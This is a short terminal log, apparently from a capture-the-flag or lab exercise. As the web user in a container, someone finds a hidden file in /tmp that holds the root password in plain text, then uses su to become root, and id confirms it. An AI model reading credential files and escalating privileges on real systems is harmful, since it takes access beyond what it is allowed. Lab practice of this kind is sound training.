 www-data@8bd524d881d2:/tmp$ cd /tmp
www-data@8bd524d881d2:/tmp$ ls -la
total 12
drwxrwxrwt 1 root root 4096 Jun  5 12:36 .
drwxr-xr-x 1 root root 4096 Jun  5 12:36 ..
-rw-r--r-- 1 root root   21 Apr 12  2024 .secret.txt
www-data@8bd524d881d2:/tmp$ cat .secret.txt
contraseñaderoot123
www-data@8bd524d881d2:/tmp$ su root
Password:
root@8bd524d881d2:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@8bd524d881d2:/tmp#